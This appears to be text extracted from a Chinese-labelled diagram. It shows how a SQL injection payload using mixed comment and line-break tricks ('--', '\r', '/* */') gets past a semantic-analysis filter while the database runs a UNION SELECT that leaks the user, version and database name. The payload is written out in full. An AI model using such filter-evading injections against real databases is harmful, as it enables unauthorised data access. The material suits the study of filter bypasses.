 SELECT * FROM student WHERE name = 'glassy' -- \r /* \n UNION SELECT
user(),version(),database(),4,5 -- */
数据库解析后的语句
语义分析解析后的语句
SELECT * FROM student WHERE name = 'glassy' -- \r /*
UNION SELECT user(),version(),database(),4,5 -- */
SELECT * FROM student WHERE name = 'glassy’ --
/*
UNION SELECT user(),version(),database(),4,5 -- */
数据库执行的语句
语义分析解析的结果
SELECT * FROM student WHERE name = 'glassy‘UNION
SELECT user(),version(),database(),4,5 -- */
SELECT * FROM student WHERE name = ?